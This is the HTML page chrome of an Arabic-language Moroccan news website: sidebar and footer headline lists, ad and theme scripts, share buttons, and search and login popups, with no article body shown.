		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD&#038;url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/&#038;title=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD%20https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5/&text=%D9%86%D8%AF%D8%A7%D8%A1%20%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82%20%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%20%D9%84%D8%AD%D8%B1%D9%83%D8%A9%20%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF%20%D9%88%D8%A7%D9%84%D8%A5%D8%B5%D9%84%D8%A7%D8%AD" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.adwae.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="إكتب كلمة البحث ثم إضغط زر الإدخال" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://www.adwae.net/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.adwae.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://www.adwae.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.adwae.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/%D9%86%D8%AF%D8%A7%D8%A1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%82-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A-%D9%84%D8%AD%D8%B1%D9%83%D8%A9-%D8%A7%D9%84%D8%AA%D9%88%D8%AD%D9%8A%D8%AF-%D9%88%D8%A7%D9%84%D8%A5/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
					<div id="side-stream-container" class="container"></div>
				<div class="side-stream" id="side-stream-right" style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>

				<div class="side-stream" id="side-stream-left"  style="display:none; z-index:108; position:absolute; text-align:center; top:0px; width:200px; overflow:hidden;">
									</div>
			<script type="text/javascript" id="tie-side-e3lan-js-extra">
/* <![CDATA[ */
var tie_side_e3lan = {"is_boxed":"","screen_width":"","side_margin":"15","margin_top":"250","margin_top_scroll":"50","left_ad_code":"","left_ad_width":"200","left_ad_height":"","right_ad_code":"","right_ad_width":"200","right_ad_height":""};
//# sourceURL=tie-side-e3lan-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/side-e3lan.js?ver=6.9" id="tie-side-e3lan-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://www.adwae.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"","select_share_facebook":"","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"true","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
